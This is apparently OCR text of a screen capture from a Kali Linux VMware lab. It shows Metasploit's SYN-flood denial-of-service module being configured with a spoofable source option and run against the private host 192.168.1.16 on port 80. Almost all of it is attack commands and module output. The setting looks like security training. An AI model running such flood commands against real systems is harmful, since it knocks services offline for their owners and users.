 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ Capturing from eth0 08:37 AM
root@kali: ~
File Actions Edit View Help
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.16
RHOSTS ⇒ 192.168.1.16
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 3000
TIMEOUT ⇒ 3000
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.16
[*] SYN flooding 192.168.1.16:80 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG 7:07 PM
IN 1/20/2021